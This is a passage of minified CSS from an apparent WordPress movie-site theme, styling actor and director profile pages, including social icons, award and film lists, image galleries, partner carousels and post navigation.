.actor-social li{display:inline-block;margin-left:10px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li:first-child{margin-left:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:40px;height:40px;line-height:36px;border:2px solid rgba(224, 224, 224, .3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a{font-size:14px;width:35px;height:35px;line-height:32px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a i{font-size:16px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content{margin-top:65px;margin-bottom:75px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-title{color:#fff;margin-top:0;padding-bottom:15px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-list{list-style:none;list-style-type:none;padding-left:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-list li{color:#ababab;display:table;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-list li span{display:table-cell;width:80px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-title{color:#fff;padding-bottom:15px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-list{list-style:none;list-style-type:none;padding-left:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-list li{color:#ababab;display:table;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-list li span{display:table-cell;width:80px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description{border-left:1px solid rgba(224, 224, 224, .3);}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail{padding-left:15px;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail{margin-top:20px;padding-left:0;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .description-title{color:#fff;margin-top:0;padding-bottom:15px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-story{color:#ababab;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-award{margin-top:30px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-award .award-list{list-style-type:none;list-style:none;margin:0;padding:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-award .award-list li{color:#ababab;font-style:italic;padding:5px 0;text-transform:uppercase;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share{margin-bottom:15px;margin-top:45px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share{list-style:none;list-style-type:none;padding:0;margin:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li{display:inline-block;margin-left:15px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li.social-label{display:none;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:40px;height:40px;line-height:36px;border:2px solid rgba(224, 224, 224, .3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li a{font-size:14px;width:35px;height:35px;line-height:30px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner{margin:8% 0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading{text-align:center;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-title{font-size:48px;padding-top:20px;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-title{font-size:24px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-sub-title{font-size:16px;font-style:italic;padding-top:10px;text-transform:uppercase;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-sub-title{font-size:14px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list{margin-top:8%;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list:hover .owl-nav .owl-prev,.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .partner-item{opacity:0.3;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .partner-item:hover{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-prev,.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-prev:hover,.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-prev{left:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list .owl-nav .owl-next{right:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading{padding-bottom:20%;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-title{font-size:48px;text-align:center;padding-top:50px;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-title{font-size:24px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-sub-title{font-size:16px;font-style:italic;padding-top:10px;text-transform:uppercase;text-align:center;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .gallery-heading .gallery-sub-title{font-size:14px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery{background-color:#f9f6f1;padding-bottom:80px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images{margin:-15% -5px 0 -5px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item{width:25%;padding:5px;position:relative;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item:hover a{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item:before{content:"";position:absolute;top:5px;left:5px;width:calc(100% - 10px);height:calc(100% - 10px);padding:5px;background-color:rgba(51, 51, 51, .8);opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item a{color:#fff;font-weight:700;opacity:0;position:absolute;left:0;top:50%;width:100%;text-align:center;text-transform:uppercase;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item a i{display:block;font-size:50px;line-height:40px;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .actor-images .image-item{width:50%;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages{margin-top:70px;text-align:center;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a{border:2px solid #e0e0e0;color:#90c;font-weight:700;padding:10px 30px;margin:0 10px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a{padding:8px 20px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a.hire-link{background-color:#90c;border:2px solid #90c;color:#fff;font-weight:700;padding:10px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a.hire-link{padding:8px 20px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-gallery .link-to-pages a.hire-link:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video{background-color:#f9f6f1;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list{position:relative;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list:hover .owl-nav .owl-prev,.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta{text-align:center;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title{padding-top:25px;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title{padding-top:15px;}}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title a{color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-category{padding-top:5px;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-category a{color:#757575;font-style:italic;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .video-featured .video-meta .video-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-prev,.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-prev:hover,.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-prev{left:0;}.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-video .video-list .owl-nav .owl-next{right:0;}.haru-single-actor .single-content .single-wrapper .single-actor-comment #comments{padding:3% 20% 6% 20%;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper .single-actor-comment #comments{padding:0 0 6% 0;}}.haru-single-actor .single-content .single-wrapper .single-actor-video{background-color:#f9f6f1;padding:6% 0;margin-bottom:-5%;}.haru-single-actor .single-content .single-wrapper .single-actor-video .my-video-title{font-size:48px;text-align:center;padding-bottom:6%;}@media screen and (max-width:991px){.haru-single-actor .single-content .single-wrapper .single-actor-video .my-video-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-actor .single-content .single-wrapper .single-actor-video .my-video-title{font-size:24px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta{text-align:center;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta span{margin:15px;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta span{margin:5px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-meta span i{color:#90c;margin-right:6px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation{padding-bottom:20%;padding-top:6%;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links{display:inline-block;width:50%;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous{text-align:left;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title{color:#90c;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-left{font-size:15px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-content i{display:inline-block;font-size:18px;margin-right:10px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{font-size:14px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next{text-align:right;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title{color:#90c;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-right{font-size:15px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-content i{display:inline-block;font-size:18px;margin-left:10px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-top .director-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title{font-size:14px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main{background-image:url(../haru-circle/assets/images/single-video-bg.jpg);background-size:cover;position:relative;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, .9);}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image{overflow:hidden;position:relative;margin-top:-50%;-webkit-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);-moz-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image{margin-top:-10%;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image:hover:before{padding-top:35%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image:before{background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));content:"";position:absolute;left:0;right:0;bottom:0;padding-top:10%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-image img{width:100%;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading{padding-left:15px;margin-top:-130px;padding-bottom:100px;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading{margin-top:0;padding-bottom:30px;padding-left:0;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading .director-title{color:#212121;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-heading .director-title{color:#fff;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information{padding-left:15px;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information{padding-left:0;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information .director-info{display:table;padding:5px 0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information .director-info .info-label{color:#ababab;font-family:Nunito Sans;width:150px;display:table-cell;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-information .director-info .info-value{color:#fff;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social{list-style:none;list-style-type:none;padding:0;margin:0;margin-top:25px;padding-left:15px;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social{padding-left:0;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li{display:inline-block;margin-left:10px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li:first-child{margin-left:0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:40px;height:40px;line-height:36px;border:2px solid rgba(224, 224, 224, .3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a{font-size:14px;width:35px;height:35px;line-height:32px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-social li a i{font-size:16px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content{margin-top:65px;margin-bottom:75px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-title{color:#fff;margin-top:0;padding-bottom:15px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-list{list-style:none;list-style-type:none;padding-left:0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-list li{color:#ababab;display:table;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-award .award-list li span{display:table-cell;width:80px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-title{color:#fff;padding-bottom:15px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-list{list-style:none;list-style-type:none;padding-left:0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-list li{color:#ababab;display:table;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-film .film-list li span{display:table-cell;width:80px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description{border-left:1px solid rgba(224, 224, 224, .3);}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail{padding-left:15px;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail{margin-top:20px;padding-left:0;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .description-title{color:#fff;margin-top:0;padding-bottom:15px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-story{color:#ababab;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-award{margin-top:30px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-award .award-list{list-style-type:none;list-style:none;margin:0;padding:0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-description .description-detail .director-award .award-list li{color:#ababab;font-style:italic;padding:5px 0;text-transform:uppercase;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share{margin-bottom:15px;margin-top:45px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share{list-style:none;list-style-type:none;padding:0;margin:0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li{display:inline-block;margin-left:15px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li.social-label{display:none;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:40px;height:40px;line-height:36px;border:2px solid rgba(224, 224, 224, .3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-main .director-content .director-share .post-social-share .social-share-wrapper .social-share li a{font-size:14px;width:35px;height:35px;line-height:30px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner{margin:8% 0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading{text-align:center;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-title{font-size:48px;padding-top:20px;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-title{font-size:24px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-sub-title{font-size:16px;font-style:italic;padding-top:10px;text-transform:uppercase;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-sub-title{font-size:14px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list{margin-top:8%;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list:hover .owl-nav .owl-prev,.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .partner-item{opacity:0.3;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .partner-item:hover{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-prev,.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-prev:hover,.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-prev{left:0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-partner .partner-heading .partner-list .owl-nav .owl-next{right:0;}.haru-single-director .single-content .single-wrapper 